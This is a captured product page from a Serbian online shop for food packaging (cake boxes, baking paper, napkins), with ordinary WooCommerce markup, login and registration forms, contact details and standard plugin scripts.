					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2022/07/Pek-papir-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pek papir za pečenje 1kg" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2022/07/Pek-papir-300x300.jpg 300w, https://pakom.rs/wp-content/uploads/2022/07/Pek-papir-280x280.jpg 280w, https://pakom.rs/wp-content/uploads/2022/07/Pek-papir-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kutije i podmetaci za rolate i torte		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/papirne-kese-i-pekarski-papir/pek-papir-za-pecenje-1kg/">Pek papir za pečenje 1kg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2348 status-publish instock product_cat-kutije-za-kolace has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Akcija!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutiija-za-kolace-2kg/">
					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kutija za kolače 2kg (50kom)" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/C5F09DF2-92D8-4F71-B819-435CB93404DC-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kutije za kolače		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutiija-za-kolace-2kg/">Kutija za kolače 2kg (50kom)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: 2.500&nbsp;din..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.400&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></ins><span class="screen-reader-text">Trenutna cena je: 2.400&nbsp;din..</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2346 status-publish instock product_cat-kutije-za-kolace has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Akcija!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-kg/">
					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/3F8D8F02-4037-42C2-99CD-9291846A62B0-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kutija za kolače 1kg (50kom)" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/3F8D8F02-4037-42C2-99CD-9291846A62B0-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/3F8D8F02-4037-42C2-99CD-9291846A62B0-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/3F8D8F02-4037-42C2-99CD-9291846A62B0-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/11/5F36A210-F829-4256-944F-5F9E812E04B8-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/11/5F36A210-F829-4256-944F-5F9E812E04B8-300x300.jpeg 300w, https://pakom.rs/wp-content/uploads/2020/11/5F36A210-F829-4256-944F-5F9E812E04B8-280x280.jpeg 280w, https://pakom.rs/wp-content/uploads/2020/11/5F36A210-F829-4256-944F-5F9E812E04B8-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kutije za kolače		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/kutije-za-kolace/kutija-za-kolace-1-kg/">Kutija za kolače 1kg (50kom)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: 1.500&nbsp;din..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.400&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></ins><span class="screen-reader-text">Trenutna cena je: 1.400&nbsp;din..</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2396 status-publish last instock product_cat-ambalaza-za-pakovanje-hrane product_cat-kutije-za-pizze product_cat-kutije-za-rolate-i-torte product_cat-kutije-za-rostilj-i-mesarski-papir product_cat-kutije-za-kolace product_cat-papirne-kese-i-pekarski-papir has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Akcija!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pakom.rs/prodavnica/papirne-kese-i-pekarski-papir/papirne-salvete-26x26-cm/">
					<img width="300" height="300" src="https://pakom.rs/wp-content/uploads/2020/12/0-02-05-e70d8cba11b53c6eee4516ea9d897113c3798f1ae9b6add39fae50cd20b89e82_b5f4349693191849-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papirne salvete 2000 kom" decoding="async" loading="lazy" srcset="https://pakom.rs/wp-content/uploads/2020/12/0-02-05-e70d8cba11b53c6eee4516ea9d897113c3798f1ae9b6add39fae50cd20b89e82_b5f4349693191849-300x300.jpg 300w, https://pakom.rs/wp-content/uploads/2020/12/0-02-05-e70d8cba11b53c6eee4516ea9d897113c3798f1ae9b6add39fae50cd20b89e82_b5f4349693191849-280x280.jpg 280w, https://pakom.rs/wp-content/uploads/2020/12/0-02-05-e70d8cba11b53c6eee4516ea9d897113c3798f1ae9b6add39fae50cd20b89e82_b5f4349693191849-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ambalaža za pakovanje hrane		</p>
	<p class="name product-title"><a href="https://pakom.rs/prodavnica/papirne-kese-i-pekarski-papir/papirne-salvete-26x26-cm/">Papirne salvete 2000 kom</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>950&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: 950&nbsp;din..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>880&nbsp;<span class="woocommerce-Price-currencySymbol">din.</span></bdi></span></ins><span class="screen-reader-text">Trenutna cena je: 880&nbsp;din..</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">INFO</span><div class="is-divider small"></div>			<div class="textwidget"><hr />
<p class="p1"><span class="boja">SZR Pakom</span></p>
<p><span class="boja">Ante Bogićevića br.75</span></p>
<p class="p3">15300<span class="boja"> Loznica</span></p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">KONTAKT</span><div class="is-divider small"></div>			<div class="textwidget"><p class="p6">Broj telefona:<span class="boja"> 015/ 871-216 ; 063/ 224-129</span></p>
<p class="p7">Broj faxa:<span class="boja">015/ 871-216 ;</span></p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Broj žiro računa</span><div class="is-divider small"></div>			<div class="textwidget"><p>325-9300500193280-58</p>
<p>ISPORUKA SE CEKA OD 5-7 RADNIH DANA</p>
</div>
		</div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">PODACI</span><div class="is-divider small"></div>			<div class="textwidget"><p>Matični broj :<span class="boja"> 54722168</span></p>
<p>PIB: <span class="boja">101924845</span></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Sva prava zadržana 2026 © <strong>PAKOM</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pakom.rs/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pretraga za:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pretraži&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div><!-- .flex-col -->
		<div class="flex-col">
			<button type="submit" value="Pretraži" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div><!-- .flex-col -->
	</div><!-- .flex-row -->
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-298"><a href="https://pakom.rs/" class="nav-top-link">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://pakom.rs/blog/" class="nav-top-link">Vesti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-492"><a href="https://pakom.rs/klijenti/" class="nav-top-link">Klijenti-portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-493"><a href="https://pakom.rs/o-nama/" class="nav-top-link">O nama</a></li>
<li class="account-item has-icon menu-item">
<a href="https://pakom.rs/moj-nalog/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Uloguj se  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:pakomloznica@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right">pakomloznica@gmail.com</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Uloguj se</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Korisničko ime ili adresa e-pošte&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lozinka&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

							<div class="g-recaptcha" data-theme="dark" data-sitekey="6LdR2QInAAAAAHhjC5Lc18h4BIeIvx4X9GtEjArG"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamti me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b213a1d8ee" /><input type="hidden" name="_wp_http_referer" value="/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Ulogujte se">Ulogujte se</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://pakom.rs/moj-nalog/zaboravljena-lozinka/">Zaboravili ste lozinku?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrujte se</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Korisničko ime&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresa e-pošte&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Lozinka&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
							<div class="g-recaptcha" data-theme="dark" data-sitekey="6LdR2QInAAAAAHhjC5Lc18h4BIeIvx4X9GtEjArG"></div>
		<br/>
		<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Pakom Loznica poštuje privatnost svakog posetioca. Ovi podaci neće biti dostupni nijednoj osobi van „Pakom“-a. Koristiće se isključivo u marketinške svrhe za „Pakom“ proizvode i usluge. <a href="https://pakom.rs/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">politika privatnosti</a>.</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="eae57e7f4f" /><input type="hidden" name="_wp_http_referer" value="/prodavnica/kutije-za-kolace/kutija-za-kolace-1-5-kg/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Registrujte se">Registrujte se</button>
					</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https:\/\/pakom.rs"}},{"@type":"ListItem","position":2,"item":{"name":"Prodavnica","@id":"https:\/\/pakom.rs\/prodavnica\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kutije za kola\u010de","@id":"https:\/\/pakom.rs\/kategorija-proizvoda\/kutije-za-kolace\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kutija za kola\u010de 1.5 kg (50kom)","@id":"https:\/\/pakom.rs\/prodavnica\/kutije-za-kolace\/kutija-za-kolace-1-5-kg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pakom.rs\/prodavnica\/kutije-za-kolace\/kutija-za-kolace-1-5-kg\/#product","name":"Kutija za kola\u010de 1.5 kg (50kom)","url":"https:\/\/pakom.rs\/prodavnica\/kutije-za-kolace\/kutija-za-kolace-1-5-kg\/","description":"Sa plastificiranim dnom (50kom)","image":"https:\/\/pakom.rs\/wp-content\/uploads\/2020\/11\/2849CB7C-67A7-4543-AC0D-21B3C6AD654A-scaled.jpeg","sku":"432","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1750","priceCurrency":"ABC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1850","priceCurrency":"ABC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pakom.rs\/prodavnica\/kutije-za-kolace\/kutija-za-kolace-1-5-kg\/","seller":{"@type":"Organization","name":"Pakom","url":"https:\/\/pakom.rs"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zatvori (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Smanjeni/Uveličani prikaz"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Prethodno (strelica levo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Sledeće (strelica desno)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pakom.rs/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pakom.rs/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js" id="vscf-reset-script-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"2347","site_url":"https:\/\/pakom.rs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.10.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pakom.rs\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/pakom.rs\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.10.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.10.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1020" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1020" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/pakom.rs\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1020" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/pakom.rs\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pakom.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Ja\u010dina lozinke je nepoznata","short":"Veoma slabo","bad":"Slabo","good":"Srednje","strong":"Jako","mismatch":"Ne poklapa se"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-08 12:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"sr_RS"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0458\u0435 \u0437\u0430\u0441\u0442\u0430\u0440\u0435\u043b\u043e \u043f\u043e\u0447\u0435\u0432 \u043e\u0434 \u0438\u0437\u0434\u0430\u045a\u0430 %2$s! \u0423\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u0430 \u043a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 %3$s. \u041c\u043e\u043b\u0438\u043c\u043e \u0432\u0430\u0441 \u0434\u0430 \u0440\u0430\u0437\u043c\u0438\u0441\u043b\u0438\u0442\u0435 \u043e \u043f\u0438\u0441\u0430\u045a\u0443 \u0432\u0438\u0448\u0435 \u0443\u043a\u0459\u0443\u0447\u0438\u0432\u043e\u0433 \u043a\u043e\u0434\u0430."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Molimo Vas unesite sigurniju lozinku.","i18n_password_hint":"Savet: Lozinka bi trebalo da bude sa najmanje dvanaest znakova. Da napravite je ja\u010dom, koristite velika i mala slova, brojeve i simbole kao \u0161to su ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakom.rs/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
